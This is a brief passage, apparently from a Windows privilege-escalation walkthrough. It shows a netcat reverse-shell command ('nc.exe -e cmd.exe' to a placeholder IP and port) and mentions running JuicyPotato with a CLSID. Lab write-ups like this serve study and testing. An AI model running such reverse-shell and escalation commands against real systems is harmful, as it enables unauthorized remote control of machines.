 C:\Temp\nc.exe -e cmd.exe <IP> <PORT>Then, we can get JuicyPotato on the machine and run it with a CLSID. We can find one from this page: